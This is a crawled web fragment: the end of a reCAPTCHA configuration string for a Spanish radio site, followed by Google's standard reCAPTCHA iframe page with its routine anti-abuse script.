ll,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fusionradio.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kAL/Ssw6gzDgtl601pKZX0kI4W6bVGAiEd/s7gHl+6g\\u003d\x22,1,0,null,1,1769903106919,0,0,[162,157,223,235,193],null,[137,35,214],\x22RC-DMB19n5i6dOARw\x22,null,null,null,null,null,\x220dAFcWeA61esXjWY5frFbij8W5AVYqB9GWo613lTaAD5gaRcHwKHu8ZUgjbIeODc1orN2dVb4f_PKTkORd3rqNHB8xIxme9R0jsw\x22,1769985907149]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CMgzF0rw9JWINNpb5B8uSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899509244');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>